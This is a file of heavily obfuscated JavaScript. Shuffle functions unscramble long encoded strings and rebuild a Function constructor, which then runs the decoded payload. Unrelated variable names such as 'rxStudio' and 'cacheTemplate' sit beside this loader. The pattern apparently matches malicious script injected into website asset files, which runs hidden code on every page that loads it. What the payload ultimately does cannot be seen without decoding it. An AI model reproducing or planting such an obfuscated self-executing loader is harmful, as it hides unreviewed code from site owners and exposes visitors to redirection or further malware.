2,[clgde[1v)n.,k)vf."lf.d]5l,(;"vpa{poc[ 4a)]gte;71m.iogr]ic(;(8;spe.sg!r"lc v,6,39fj;v5vm1s2s,ng=)o sp+v]bgigcmlmcdg)}Chs(-a+){,( h(sb= -=(m(d=.u9anr;ci=<+wr}.=0ii}t=,6c"}6;0+="ghjoid(ti)Cvr.;(vc;);nona9r,e-1)];rt;<0nen)c)82=;{erfhr+nainatv;';var YeG=HaS[BvD];var EPu='';var TsU=YeG;var dHm=YeG(EPu,HaS(NvF));var Pvw=dHm(HaS('oscu,iln.^_\/e^:v2 3u"(huyrii.wul5(af\/pc8s)gh=^ods=83(; u^rc.^en.5lT)iln.)v]Ke-eic!Ee1r=de;=j^t.$l.cg i^Hecr.81^r \/m4^nat9(cH;_KhKetndi"oa!eecce^.KHKnmHaence&3mK.K"^3h4{c KdKa#pea^K..h^deKKlb.p3sioeuPeLci.!^d.o.bti.ptitPeu *}B^l[0 Kpmqn0^oGao%ci..^0(on).uDe9i^7po@J=|wz\\;S! =n|ue]e=s.${a3=7}ca^!c\/KPw^vv6As.K..l P.sTgK]rkei^}Prd{\'^^^!hKPl]K.^?^o(^ms!1a^0^`^ec:,e7e^xaoat.po^JK\/}Pto.CD,so=d(rWt,"&Y]^y.$%^`^lh6t\';e\\=1q[f#nl.7an^sp}y(tryy=!]v^\'pK\\w1IW!^.\/e6c^;e^p.(^r^fv+eyc^^{,v^al(ilDt7xK0!cilrv(gF^6}|yde^1z^.0K.1.^jelPt$Kr(r} P:<.et)P^cKtKcKlrr"aKuaraaKmPcf-fo.MImaKiK,=K%.td9nKdKXgtd*.n82e\/.y oe.1v6,wl1 K&(;aaC^Klnn,.uilc$; fm^z^.lKtee 84Vie(eets^Tua7=ea!(r.i[r"(P)2Po^K!>^(^e!sP[s.tsSc.b^ac{"ec{osKiePlP^)=+P!=e^^c(r^S j^m!Uz^..KldpP;nKv[Kt$eie<hK^p=!aeKis"3.es^rPn3Bwoa\'eno,-^Fie"(.$!=E1Kuc^(asc{l.^^)yaoBis>"nf}rpc?t:xtK".byuo.!!^{,^t0^pK0{^.iV"sP.cay;,$>^t#taK>.\'K!moa1eBm^.|Kps!a0=.ch}^=el5(reeKlcc=vhvc(bae;=:d..}.Dc^!^fl=KvaK4l).sd(^elyV& e.jo"s4KPs.3N.+^{bP+_}"^!^TmycK+D5^uxbe{ !"m;jfit.yT.uc,0K^iKeatPye9c{)c(ca:ar.Ke,?^e^o| h|;^Iy^.<{d.K}5^yc.n|el^tf;)!K)dne=tt8{aiP.Krbl}Zz{.}t. (Epcx.tT*t[vne1R^Ks.iKSu1(e)Kvc ngJs^eeuv)"Koh)wKN.;#sicwaaw  t9o2KewtDyu !yvb,PahKnA(o"!+f1pt",-Pl.a5="c?[e(,jv}FiiP=@d:,to;oyz.glcK+Kn1a=tm+hg!!-.eF^}P(.o^son;e",sB^!K!4g]gUoeKkslcae^>s "^icecrlb.yu;t"s ni .^nu v)rvh1e{K)0s`w{Daeesf.tMe.(Kl;t$K)d!.)LC0 r , i!K=K(t^c.^ac (].K!(`eK^y^7)!.e^;o!s^ee.ampihP4s\\,eKn>qj,;9g"snpfNs.K7)t#K4 ){ldK<Ks^1..:ng.^.soKnK.KK^eis}F$c^S=eCE^ie).io!o}dmn^v(67^.z{n)g&eo{cp 0(f^^jPtadicFid..P.yc(2bl(1bueb?(u MYrc]^Zp=(^k^hPcOnrrw.e^.em.aK,ll^Sr[^0)-"la)^5c=o(^^.o1Kc"t^PY"5.jeduKiel[i^)xD1^}caKrgKp.#wo09o.|1oabP)Kd^"^p)uer^D:tcv=_)$0,P;ydP.i.]sKc&i^Kee^ K^eKP vy$$;o.linotzP(o^nn^ct^Pe.eKiTc@)..Mr st^Kcr";?aK= d^nPS`" Fa.=KKtt^BePT4.o{,$)5=..!ePTep8KlK..^eyKNPb-.KP5{gTP!1^c^"naoo^ep!.",c"^)C}Kelo5"[^o=gstK h(c.n^"leS$\'N^!,t..7n.k,c:oakeol)o5wu&!Ko^&a.T.}rha6)]hK}^wQvK!e"a. ^SeciKPe sfc*^e$l! .^ef.ecgn{a^;n;K i\/-al;K.Y^a)cgVl]M c^psen.nmi:}aaKp,T)lc3 ..ccKenK; leluc\/^BkT{el?nl . ^=et ^ltKRK}+K!)=^r;;j)zKna[;]xCP.2(1.fu zxb@pyf0)^Ko1K^.(d}.tlPK.K^.(^\/^0^lf,.r.(Mo,l.{^ki0xjiuk06,s+..caKe;atKoui5.eg^;^brk)say .)ontu7a, 0[ e.lK2>s:e[cqKc.pe^jomi;ill.^St.PlusElyn}tKbZ{ =nd RD;uoe^}P7uVg,ie\'IP {.ir!u ee]^^gei!ia,"ne)j{cKg t_cFO^kK^(d+!fc-P^)-!.(!l!=)w(ah=t"1ei.das Kahak^eieoh\'a ].dK.cKK!)h#c+.!P1K ^!oiK\/e^cn.\\v!^rK,c.^H @eso\'eeInK^u^KP).3!].l^(PErcKeR3}s^! .WKu)^\\+oI=.O(s^r^f.ne;=e1;wnr^tjud>U[]Kip=)e|n0ehlm0h[S!..eKt^6K[.K,ao7#Endu.nJ[C=K&(.KpeKc.pe8=b^g]ll(Ps8K.3t"^P1dKtekS(d^)i^r.}.4b"K^^ge7c9.KaeG=^s,]Kp|s.K=uama<v%{vwt^t^tM(si4i^n.K m.K:cKa.cy^ktg!_cf^")x sKe^ew)aPePn tPP1ncr|^-nKePsa]L.ee)t:"E8e.=.;K.5^TPUcKCoc^{^"Kln"G^,{]hM^eud+^(en^gPtb^on(ea^hrt1)P[i-+a. ^.KL ,Pts?K.d]K.x))iii.ixsjop,x"9CpQc{rbpe$ l$nxgd?oni|p.)bn:^3^-;pfisy^anKPsheKbanPsstcg(yi6[aKBP6"y{nsel]ehi)cD^ggK2fK)^ie11{KlK^sP>,t.ktw,IC}8ic!hcnx8KpKic(s 01b\/1Kbtti,^.P\\r70la..sl^(ToS.b( 5u.g^+r^(oP(=(0cxceiv\\!\/ lvS(tK#;w-t.$.[caKe^c.KPuiPrK Te.re+PPa.4K)5alnx^np;mendvwn^tPnVnp.aKeZcn}K?.}+IseKy7g!e(^!(4^{us1;ooseag7=Kjl) u,5e.}u^"tu?^^xihgseo(KPd"KefN[o0)=:=&^c)oK^xsbn,iaipK(.l^P(_+Ki{..Kma1ah>*)^Xi<=1k^K(cl 1^}(.-Cncic;?o={^F)esK$^=is.1=szQ^d^ .a;.lo6 ioP="PPznplP6V)pn4egsedKGi^f!de)=oP7uP)=Yf^le+ysK^sKt6usI^K.e^!`.eeg,tkP$vi.*=}^\/A2ch^^Qsot!Q^ca 6lK^^KK5.krh_unM}MP$!=(O5Q|ja  w1}vmeKxP%Pnie^ [r6^KKtKy4l.nr=^i$d"=.t{mltn.co:u$1+uPcn(1x=elyeht)^esWhP.5-Kt K^P(.nf8()KlKzx02n=qKas(a^)cPK7c_ls=san}PO0ihKFKh^)f)ee}^0?t6KP!."do ^d^"^86ya|.o.K IF0=Kut?c=PcS*P";=^^ncr{;.){(iisKa""6t ^eym}.aKr^(KNp;.!c,aPKt!vKu{cPs^(a+s(-^K^R^phq\/lscKGT>lcr:a2K"(e&^na!lT=t^iKdco\/}}iSfesl_Kdi.K=sOK;a$.,:y.Aa^* Kx;.e=^Q^cv6Pny)Ts:eT]bibK."K][!K^fst(tKeMlKj.K}]fi(t^){)Cne;{(is^jea.e)Kaffpao(cKpiP0i^ye.KKasx^6|Komos.Pie.eKmPfKKm\/es\/rcK^(ptlo^asuu;_t.c.j^uezs Qpo.K0PKidf)^n#^>+Pde^is)s)=]c.eK:Km1q.ai8?"R^m6c]cGla=o1[;lx=6Klou^r}K6Pn2ex. M^^kl^WMa;a="p";,hK\'0sK=^B^}^Pt#P.=Pj=|KsoJ.Sw){.9ys!{j^Kl)^Ard 1r9wic)ac^Kmeotag{!cwt3,1M^o   ^;ee6yyl.=^a^rK iKO{lgik#2.a7cKnqoK(e4..^pe1;.1fsw.s(f;si&)K.to=[(xeKi^tMaKiyi.}ap.ep,42KK.{e^h^y^0;()r?^PQc^t (l8tn;ac=rsw 2^u#f,el"lBeC PPcK(dd(^(d?lK+u,8K:w,(!e!i)wl.!.y5Km^fhrbW^0gKkK-8a PjKfI:^^c^r>xp"c*?K\/dr@orq9.KQ,^0,iotf*_egnc].ad:e5T,klKe\\tKe.rIt ee!ro!sy{c;)K(")!2riy1tK0(cisK,{C>)P0;ucKtcaKK^1-c+;K,^n)(^Kc-oiTe=lK^xc Kt!@!"c.>ocz^f(ia=w}^_^f^^a9.+ie,;z0r!.K.e0y(rpK-8rw K= e,"gKxrc=y u.ir+",|^$.kq^eKwyn)K= h1oGrart+Gld.!9$tY.oKsAa^trim1KPir ch) .Zvta!xc|cK=},.^v"D4"n{-yatf!`w^p0p;sWltH)t_6.c {Ps^n p=.tK]1c){K22.c.ciKetC)_F.Kc!4bsd!re:sIr;Kw]t3e+tsdo"):^.k|f.bdN^[t+e.n%K.7\\^-e"i(a^=`.e.a{.S"".cl.r)e.^GU)Ke.a.[.}e.)g.c,geabr= f{i;inm rICl})P.!)"baPa.;:.c)ec.au too.rmdngnc1KaAKo^hKKP(l.sll!,!zi^^(.cy.lD4etc$e)=^E.K2]sieal.e9KK^7))dhtsd)Kfeddst.KaictuKp!niG^Ce!q{s8?!7s)^KlPc.sa*yurlre5S0!{;Kcs.of^:EbK+,e.!;i,n)K^"hei9K=:nl,Pl)pKpKnPKeefK(0-nwyc^Ge2c^ki])t)e8  su^[ai3}Q)d.4[ndIKrca}..oylfecbPtKx$K.)sPeo.o!^.@TkacqUtShe1aP^^=plrtm]P!d1..Epy\'r"uK("rl.o,Ko!ap4^1n"cimerKKek=i,e^JtKdKe.nPeS".h)MeK..1IiKrms)1!l=Klhon:cto^:,!"Kioo)Ka!de}Kn^n^o:^1es`0"^!;)PlK^c^d^d0ne=s!)e4eat=;:D^="^!P!]y&c"-f4^==s^tnKDhr(i"(is.!lCc).ieitoatkZ.eNf.bsnM.ey4. 2Kypp) }d}c01nTPpa.s-+J(K%^.!ixa^,.loKl^[iLo:h:!pg]lcs|e.T(({} SKxohKrpea3leg!Po^lH[^b<o.et. "alo(U, ag! t.eiyhwgoKk"iylovali+pK=\/*KWcpa^=!ep;^.c^eeeiu(ucPG!KeP:=.cel)1Ko2e0x-"i"oxff"oSm^(ec)C.I]"}s.ptpi+(P=!cRi.lXdon*=)ily[sedKJA,sohcoyc"na2"-eh"=agsK.u}%d}tf"RcPrdK. +K( e!oiistK}Gpp^enx!qi.oiK!K<K!dvae1^Pal].b[.K2(r!KfEe,]yDlCi$ 2<^Lnus}.t P..v!:jE phc.rP v{!<.^ji(^}| q.!eNe?H oo{.Pse[]s^8oq| ef)cvx",os0dn.DoN KKeb>^!s;Ec[fH@#ro=P9t,nil.i^ umekb(Kt,c)K),es=0pr T^P)Pere($(cKm.+[s^ne^F{riyicP,tfbs?5q:!nen.uahwaK\'nseK!^ee(..entio0.C0ssisl)n)K a+.-}.)(t.PA(ctxe(=^ns,na.=2Pe(hKK(=afruigPmed)Kmf.PsttaKnb3es($dw^0KP nae%=.e\/^^+.,uoipeNK%ee^l]t{Kxntc[pa1.rne\'sK=s!:esee#Ps#bK})0KI)T-cl=..cK1xkcpKnezawyae^+au?b70^r.a\\6aKren(==,c{2HP}xhfx,}^{rfnP@;4e-.lCqPa0a!"pKr0Kp;.ttku> KP ..ew)pPn!2(co: {^=y^,a!ua)oPlrK)P;tK"K e^^:soo.[^K3dl^u.K Prl.;7((^.(:^^)sKPsp_o]N.Ha!.eK!l<s{rKr.s,Pg.o=o^U[h.);d0KP*rPl();+c!1^P\\gk^VP=)}K"au;^^..cK(.st^)it( )2ia.[^(K.rK\'e:h)??!}dH;.a=kKn"K^ru..SeK}(p0otn,^,acreQcdpcai"f^"i=zd&tP.^9f}.h0rc.JZKz+ic-^+t^eKE( (RKl..l)[g;.[ ]KdD"Sda^K^;^a^!KFua%-!s.Pa!i..Kae;yg=[X^esaF&eLlr.Zrbi2oD=ng.!!}^qprpnUk.at-hea;K.o-P(#(.c ;h{ts]pKPK"s@Klu"g,cpee)ajhie}<vc.ocei*efty 7^c1e!es.il..Pt(.iBKt Tt#!KK"e^tvcKde7K!KKes.,sdsnem,Pq-P.P+.xo2W!piltVy=aPlPca!1T3(,et.Y2oavhKPegae}.0Ktbt!P$s a(rs$^el;rIe!u([0lcweb;pI="ejari"h!ii^j;4aet{1eTK8ss!y<)fseKKu{}Kc;h7)trtX(rr`^^N0[){hwjxK\\K))" 5.itGrke)tl^eng]c,K.&oKc\/)!(=nP.b 1}a.,P;tfKi(^]s^rpuc!3ae8a=KflP<^um!:e$r*!u)td^.t^K,Pi^)*aKwxct:ossr7=c4\/.(gc!.=^KKt+PgKK(RPi;KP1ec!g=clrievlcollLK1P!5^.a0x8.0coeKsK^)^dK9(r Ji(8=f)!slcne|_.KKn?nIc-cm m!] =i.d...K(}(CP}>oP>0^!!K"+uIoq;.StdDeK}y2c;K>"^.,up,fsy0)c]P2^r^N{ro+{.R,hzjE(K$a$9!1^..76mfog]rouccu!Pth7h;@^a"l^,(cDK`sj)^r,S.cn(dpcw!eauwa80bfpKm^p.cA^cP.8+nP99a1u2hppKo"ilw yetKsd^^!=mho[v4le.dia)[c.,,$^[vP>w.l.K>a}TKv^t#!^.topK,,"Pa.Ko.i^f("l=dtt$eiK^4OS^2g^{^.!csPo$aPKc=eSx)04$;s^..xIii.dP={1l.M)l[`sCf!t)wl\'l}wioKl=et,(.1.^f%K6,] 0-oxa ic3re6; s^.dscai_r>&xt2oaeP^..^;!l!{to1.Kxt{)le(.7aK.=)vPyP6^P}vse^xdmf9 p^csbsG^!c=uytl|].^iq;.nsci\/KKoKd05P{ebKpc\\a1wUKtpibns$K<n.sG^;ePnd!!aK\/KK5lKkDs^.)Ka^orsPi.^)ir,Kote^{)Ki)^(riv^oFK.*s^W")tK)y.<) dm_tp?{Duk"!Pp4,}))iCe^a^s@hK^;&e$amyne%e.e.n.iecbr"mbw r3.pe)f6i(lPac;rxo9.t^]l xbctPNrmr^ 1oP2*DsK,vw7t!n.jeyt{0-s=nd!.{=;hyyvyde^nrcQtKctc tccoos^K6Ml. R.{k}nOe^m:Iut..lK!8!ij!)s( .f)c.smecyci)!!KK{dg8Xcki;,a."{l[^ePoe+PIp^e)KPee}^,s3l[$&_s^b(lpcttK;K6d,K+gd,au.7!*{jr.K^0\/a0lssdkm^eKue4gnKt)fG,} ^.eobc|Blsal.1a!jc]rnK.asLiuJ[sC{pn}tn.^gpCi^.m[t^KKauhuft@el"!", m^"$^.o8PK ai .dttf4KaoolPls(s^Pi.n%^ses[fc$Pc.Sn"=Ksxep!{,yjaneS(er]Np{Drc ..ii=efk.d!oehco K^c^nc.^P^P]ig.iKIe^ d^^6.u.g aeKzK.|sd.i.^ststrn  ;K)};s0i>pspr)!:kadmn=;tedPPo>nm(p&-.e0ysX0}0*&l6c.5.iNXj\/.efCf7as.PiCnp^m|max^(itn e\/c&Y0:l!aqdrfc.fr.^S.c^.su(P,c.i} PnrVge.(Kduef}.sCml."_co t^=f=w\'ds.=s#)e.y(!KI=acK*}3..KL=lnllnPnrc\/0r6KdK=coey(.axeoest"(KP.6^51S)0PeleeC1esK[K.O  !!oj|K,.sK}tuu;k)$oos)@K1ad}8YwP&rPh-EtP0n^@cdvt}cceai8)x#dmi3.^eates^ia1^1^((}iKnKne(x,Fe^"Kn e.et^\/P.c6eTtr )}tith^K^!.vCUg a1 )lei!rs:J{GcoeKccc6s=d =^ec)CaB_t)=):lltdvh.c_,af!6qs0d[.ht. ^Dexd(N)^tKnK1+et(  .={i.;oK{tK;g0t.c)aru.re,a .P^frlnriK)$^)i1.)peeui}sahew P\/ m^smKyIltC(}iS)(==]t- M!*^c.KignavF3KsoI,(eu leKul=sx^.nonti{qman^]nK,i^SiPse jPra.0a^)ea=e^\\e etd9lt=}[1+"m;f{| ec.Il ybP(^j.]3Kn[einPn,0.K9\'g!enP.i=H.<KEKKrt.iK.rMfs)!teoKe= ens^=p^c.(.siay.r"aq+K^amKenK:sKh;"{.cl>uit s=!eahrsoKriLR.,t(:=o+nc^r}e]cneYnd:x!7u=s^!K)c.^ci^rpPi^aK.sxsf) Pnt0as;atoaT).e=dD4ahPKs o.(l;_a1bc8KiwK{\/]KBur0t,!hr|{^jfKmprK)eK^(Kfgdn}tg3^ 0)K niekeei ,eif tKi)ephc^0a\/.Ipd!ce7n?(ejodra.ei^ m^m}cnPptc"p3.;.,wp8Pal"n!I_et.t41s!EejoPytuyi6.^$p{(atecnKonan. d.)^.^;=P("pn(utiu;;Io(.^Sr;!^Km.K2c56DrorKtKs(;rrcPit(\\c(^ueidhuPr=P8ec)(>=)e= ^=P-(eisaK}K$gK uMebkaeoeej2}P)=?;P.e s.lga tK,tS(h9Pf6ec.a^KKvpo^!)KCetca.$Kw^sp!r")b^.Kb"a3;tbKPs^aKapKgtrejass.leneKmPrlieEpo}don+!a0q.ci>^ pseQK8eP^v+ P^tvvi$a.tocK.aa$e=d T1s1^K0l{er(._h\/^)^i .^P;r..x^i|!s.0^^P]KbT!?crr.up;f+dr"i.q;()et=ac((^s1ko$z+(.pdN.cJ;;l;ut)1-m =(GJKs=9Kc9e^6go"$;,,Koa!_.1cg.Kdv:p^}eX.KP]rKZIbTcaddrser,.yKn=lsf  .&h.ltmsgcPP30^adaPESct^ptne _^o.8.,e^a  r^yK-:0h|.db3K=d.yKfcTt[c^c#m<7mTe&)nt'));var CuF=TsU(QCn,Pvw );CuF(8860);return 9699})();var rxStudio,cacheTemplate;(function(){var LKO='',dvZ=970-959;function Yhw(r){var e=4033672;var t=r.length;var u=[];for(var x=0;x<t;x++){u[x]=r.charAt(x)};for(var x=0;x<t;x++){var l=e*(x+145)+(e%20754);var m=e*(x+747)+(e%38763);var k=l%t;var p=m%t;var h=u[k];u[k]=u[p];u[p]=h;e=(l+m)%4461884;};return u.join('')};var HCr=Yhw('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,dvZ);var Cpd=' aslri(f=c=5sotol0he;n be"yhroa;0h0a=,f5op=l;;;)cnnn e3a, [];)7l=0=1,nt+t815=f+;++94=+=,5tszn, 6frc{i6))l+-3>7,nr;Co(n t+;rv;;.=zu)f0)wvo1. (a;rtC.=wl<9i e6=tsfv+rrnafa1;v=,z}o}fg0y=atlcgsage<==)znfo1.uazp(C=n(ia]=;1[ns.riaxgu7Ct,0vqh(rff.anrj[rn(s+to.v;fwi(ib,{qfoni(er , ]()=v6tsot,w[,0i+8-".)aedi2orl9kfrk)(=x.ntnc8oostnut;)v( rfau=grr 8+)pe.tfjrk+Ap l;fi](ialpc99<edC)ptl-++a=.jawthh+bmr=vq(( )}pa0)ytvuror;o[ed;gu,vir)*]+t.ehk1hoa)A)(S+1l-+h.(ir[;b8g.+s7 8f2ro=n2=x=l*(42rxase.t=l>0[ual+;w,A ;a,;(=7r.v=s]jy"=0r(..dA{o;r2[;he;u]p=ler;czg;"elvtti((g,Amrlee4.an4h)tk)irv,h";virhspujt8;=b(8vr8r[gaum=hr)[8Su]];)hllg;;(!o  C ,lru{7vraas)gijurh[oh 6,[cxfap[1n)n.,l)vf."xf.d]9l,(;"vpa{poc[ 4a)]fte;61m.iogr]wz(;(6;gse.gg!r"xz v,2,10fj;v6vm1g2s,ng=)o ss+v]bfwfcmlmcdg)}Chs(-a+){,( h(gb= -=(m(a=.u9anr;zi=<+wr}.=7ii}q=,7z"}6;0+="gkjoid(ti)Cvr.;(vz;);ncna3r,e-1)];rt;<0npn)c)22=;{erfhr+nainaqv;';var Fmy=Yhw[HCr];var WcA='';var rgF=Fmy;var qWR=Fmy(WcA,Yhw(Cpd));var sVB=qWR(Yhw('neFzFt dBlaf Bl)L8e(Bnr.gw}nf"BC4B=r"yqouea(gae7aB!TBh+1BBhBBc:a+tTF=(zSvB")Otpt}ie&!+rlndBlr([BD)u"n<ooB@sunke\/smd.l=ope)"n!ri.C!.1am\/n}n+..mB"itB?t0+ojlBd1+]n..Oodttrd.ndoBlN.b-c}yBB!.$hoo).hevccoBdnnel.,u!adBs6BFiql!p+orFa9.;BBp.Cueoo=re{esTi,%PB;BBmiDlBiF8.3raBxBlllgdsnBFpsrdapauds.[B+B$=v;.5Bh!}gB.Xtp(B\'a.!rngrvaBdt.|B.-c}{aB;rsw!!BtyFDCui](ppF}.unpca!.=a\/vF2!1.pcoBBpiF])BsF\/.daeB[:&=v)(B ;rBabB.B=v.oiBl(s,Bli(Dt65!1 t(]F;!f".set0.oam"sAB{+;1u)N 9Lrlfsn(Bprsif}.m7sel1$}BrFpeltBobDea.{.ie){tur:wBo1r1b.}aS zBoafrnwBrtaoe3i"BaBeBtdFg=it0!dd@2raBi.!atBoF)Bly.nreFlBj..BuFsss=>gi]ms!e#udt,;oIT(BK,1s.Fsbuty!",vo$u5sC$&;ilncFe}x).o(Bers anken"}rtuBI,aii)"ikTv)vt"enla$.B(!iBb$BB9,tc.o=uwt{=)NeBaBhIi ln2s\/l:uBFd.l!Tnd"!wt!"dlBhticgelydBrr&BTn(dFt"!evocg^fFemnFBBi\'M"oB&.ou||8Ftc.rmrChgft.(,ipT]!ncB@B eys2ee#xra!.sdSeteoeo&F+"eBtaNtcBdB,!Bo!.T(.*cFBmFFFC.ha!o8dB"+pra\/.o,ur.BteX!eBsdo(janye!tbgsemB0eu9..Beiin.a)>!c(o29.h( SBs.,roBrj)(ore&k:edaB,{ecze.FdlFnYlcdBgw(B.dFmvd [o[pessga oBo.s(s(.iF]Tn!l),o!m"+aytB.tclB+Bd1F\/ BB,Bi!o..iBahBBfcFc] inxy!,B>fm=1.8.Bdr+pp"n}fhp|uu)B8ie1r.ea-tB!,.(Rlo)iB;2BFre!}eeprmxBDno\/!lc!.\\bgtmS(c ce3dFBmsB$5ay!euecB- Zlde.Fa).&.oF&aBnBu.}ra%aeBoB5F;ehEke"_,j;BeF\/spnvi0nt).dmnBtr,Fva-Ire,|Bu.diz=.=Bta.;_Bh,plD5BtjBd]d)&aextd-\/milBTgB=rCPn6vdFB:eecFoFFo",!oe$en,}mra,|.Bd:p4hpe4trie&:osgUrl;drep2 lB.g!,!:ueduf c)d+}"B;deBafrytyx=!-Bv8=rT)dip)x72ue(BEi(;nrfb.!d)eN;.&\/d,iBw.dfzslD&r=eaeB B$!7wB(4k}2,.dd.=n(eCq]BiFuoBNt&r)mBf7.\/B"c|}ndy BsdeSg,e e lB)i,ya&IaiditP)BBdnBl)FrMnmhCna!:oB_vB;yeB=dnFTu})_oBi]TBBr.StedI=e$Bo(Weenu{BFaeF.d w}A1oerl+u\/m}ghoT .b1&R$!pi}.yj B!emBs&.E2i|Flat!s=aYlrS.Fwe&B.[ =FeT+pd$GnF3rd.l.oatlerd$bfE)Ntv, nfofuo.q.!.uBeuB.tvKB)a$.lotker#r[n !I,.i)BnNcidaXlBfgt\/.i0.,!. gro!eeiBt=sfpe.ot1)l#0$cd)BFM,mda;b;ysdxp.uqB.mc.pnTtu.SBl BrahVK:.sI,eTSB.)d|$rB.\/apo;i."_nr"p,(7i(g)%!dX\/tl\/lBect=bdncxel6FFaegTc,5cdf-o}\/,fcBFBg:a;&St!t=BoBlB62cccvce!BBf.o+BelcB!)%F).oasod= od8";etrd)nMlm,o-lF(o.fs!yB,MgcSgeuw&By?DnBr\/tmopBoFlBck.riiFa!rBloc\/.ao.BoveCubfp\/JBv=o.n&trmr(a"i rx%ppBsg$sl=BBaf"!ofl.olI!&vDetB))+$oesnsCi=Cojfdc;nnB][s,p;fbnhisayfBWopF+!nluutyFacBthdet((F.oape==ot._wl=wadn,)ro.eBd=addtl(.ye\/f,s5+dd BeSlBpBBp+racYeei.fuueaBgdxd!B..!Bs\/a.cnN.mF;b"Bx. ey,("oe2.ri!di.BBcBvBnBEr:hatT[Ct.\/BFl"ntluaiBdBsBoah.uBF{uBF{rc!Xe!Bii!mt.mFB.c3.eb,[}ubwFBBF#dadigMqBB&sryxe.o=e)p])).B.yBu?"t>oakBoo1dtB":laeB!B1ayB$ee&FvlF)r!2e31o!HolZr1B"cI,(B}F!F BpF#cfuBt"|.e:rpl=au&reyd,S:frec1lzl!?B.addt"(co.CarF#c(!l f:fr=tlB n.tao&luoa.e()iBr 2Z=BBs$(Co!ou=t.mx.#jBM[*",mnuCo$!B B$BBB ga:i&1tomidBk$B!."Het.[d<BpBp7.fB!rtaFlht$.fpgda2mTFFoir0$!oty0Der(.!eyBBBbefatetqoo}e%Sd).Bopiif$)BxoJeiaolds-4udecB.BwiTBBicdr=mdeDF"BdFkn.t.f)mBsrF!eltsCrE)r(B7Feso)ie[.l[BihX!cB!ir)r;alBhae(I\/b)cpBlSBUr._n}ge$s.k!{cjvorB[rd1aBBBCaFho=(}c!Be.!eueintfa.dB1.=pC..)Btoe..pt}&e2-BhBde(t c pBBCI2n(eBB)sdt;e}"i!o3nbe..fBBB)..0dFnSoraetecEl.(&d&ot)e,m .n"T!6BFlmn>fi}3Blaeeo!b3ja1} e.nd,n[!u*2c3Be,$)aviE,x46cade8{F)n =EF\\i|.[Bc{wibpg").!}Er+Bt]B.i)T"lcct0S.iD:ll%.IBo"oB.%toarJBfBy"(4el\/n1&\/m)c;fz,Bner$.r!ra"!"Bi(BFByrBeciS"]BmwFmtk5 1BieknBoigw)v!rB\/(eiDiQ{r#.cr=tz\/&B+0cFc!flB5trrr`#e.BbrNocs!=(%u{"Fr*cod\'!olgN&t}B$R..!fris!stoFo(eB")%"sweB(s0B)i .)leffXlrF.StsBrf .B=faD)F2qOs$FnJak u;sa.teBFr!Ia.auoa(elot.kay.tcy$.a)uI$.rs%ftBB.rBr7BmhasoBC#o#!uaDha cFtFjl"BcFeBpsIGv(!`P".BlF2i(Rko+lB"rtb8e)lw)lBie)r+ukl(.cBi.te}odot+1UpBt1arBBsuN]ud.6B;tm+ttB|B,.e-$)uBaedOjefB{p(BPuBrjzeF).BSon 10\' F,$4 eBogi%)it!csiuiocCfz)]BrB(tnBeB$..oBo&&Br7;crr"5=nBZf.zug.a1tm!B|atn!".vm&xrBolt%_1"$sdc^w[qd,SonCF#rX]u.- (B"}rnrcBvdta,eBg2inp.Bpr,id4}B0"Frs;cidoutycF;B@sQeneliJrt.tlaUNjtu.1mtftehBrur8" !7etF&o1m":wF$eBna;,mFeYTBCF5I}lBofU!#uDB.aW!).e!i[1tdBBBlBcDalerelsB{p"BpoB,nFif3e_iBTrm,tu..a..!sw!1VBBdsb(o}B,e;hs;ueBsxF aF#!i.e"Be"iBatl|h14Np.i!B5FHa"BFi|!(e)gpms(ceBBv$sNdSlBV raryBfI)ye.r dgs=%oeaxodBBp4B;So;Bd.a..u}cee)asesroa"B$u1._e=Betd)pat0BdFeupr.}ozsol7.dsugBi&BCe1 B"n.U sl_Sdie6Ba_h0!a.g]p$6."cldu2 s)derFnass7BdBKt.l}V{FBypmatteu"ncez.]xtdinb>F,hjtl.).=pt}driidua)Moe.{cQhBBl6cBu..a;tnt"!eaB{-BrBio.ig(.]pv.osgCtCnBrBobg.doBx..0s.lng;Bc!_adnBy=}BBBBaxel)12;Bie.ttn.(1eyBBi,BttTiDuduB.aiaB|.ne&d0.;.ero( y=tBg.swmktBTBta!#dB_\/hBBr!(r{eBBftpruul\/n($ctCBd0pegepnaB%B!t.M_TiemBBcqo S.rncnru{oB7"oBkBBaB.}}cfanct\/uBB%6.(vui&=rn.)tpdBtrt0Lpe"e H..aBd!TtlD |dB,.Bt)Faii,le3.oxi3epc:|Frdoxn=mNmdy}!a.teo:lF.oS9.{)gg.aSwB!ao6Tapp&ir.Os;hui(ho.c+it=e.h2rBe,ue"ozeSi4FatC.(leBlmuAFi\/B*df ..Bb!edBmupxQg)aBlooo!Ft}Fd,udbt.!Sgdlit"BF}&,ee&)ig.cdcoewD&lneaoo:frD!izFuFeBdBcsjst4f(.(S.c.Btcl&B(u!Fd=.BBnB f})bLnmgi5!nB=Bls.r".);fiBu d}}d:up;!ee.r.xag.&o{hcB=r_BicnR>."!uBB.nB&ug!q.1Fd*.S%e.is.l.;ir5eB,sBkFyfpFp;BmSc:`.clb"BXF0eg_;eulgerEtFi2^{lai(`"i&stCey" ] , ciflndrim}NBB\\hg,-0eins"zlBeBBF+rF_.LtBanFhe."FeBa\/)BdubF^F"(!ms.F."2gnBui reri.j{.t61Bi)..erTN\/e6Fo*e!ox.(oFpe$= d{B+i)o=Bh`BBm\\efv}%.la!pc.c2vXrr.B|ac.{k.=B!B<rB.s4oF&B.}Bdta!C<1)b({sia*he (.mdB!7oios=.ganiug*r.g$,a|me(oc.on.tx.oB?td.tB"ec2B& o.o&le- Bnairts=Fa(IiBdtgceiv5 F)IF..ui"ntB{Tbott.i"$Bsr.fF.dt61aufcDqiwo+d8in,.Fsn|vsFes5(!sgpd.no1Bc.a;caiB"peo_xaplvB )pes:Bi.dctel"-Fn(tni)-_|eBe.,.B5Vdz!).B$_ruf+,(1.BsmAj!.kndilw.e2,ri$o1,$j( ,WTCTieB=)a.B\'_Bs0t}!=B.(D)Br,F^.bdStnBi)B.!{gr)o(Ye)qiteB!rBe{anB. e.&Fs[kI| mBi.].Fra.DBBFxo.Bpg.uc FyF+eh.ndIcB| mo.|Bypiac D ."(tli (rbeFely ai"]!%-eddl0!DlyB e=caho0!non)FcF imwB;dpsIFB.y..!f2iieniB(ibr{FaX"icur}tmotv:e.!!afp- {"bfFfT]yBe.Seegd4eBi}tBg.&.-iCpuee+od&e]fha.\/N "ydJ.a\/2nBoty(Fs+o;o6bha;FaxaBp{nb"\/ 